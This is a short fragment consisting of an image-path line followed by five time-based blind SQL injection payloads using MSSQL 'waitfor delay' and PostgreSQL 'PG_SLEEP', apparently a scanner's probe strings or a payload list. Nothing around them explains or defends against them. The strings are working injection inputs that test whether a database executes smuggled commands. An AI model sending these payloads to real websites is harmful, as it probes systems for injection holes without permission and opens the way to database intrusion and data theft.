
1-1; waitfor delay '0:0:15' --
1-1); waitfor delay '0:0:15' --
1-1 waitfor delay '0:0:15' --
1flnq1QHm'; waitfor delay '0:0:15' --
1-1 OR 134=(SELECT 134 FROM PG_SLEEP(15))--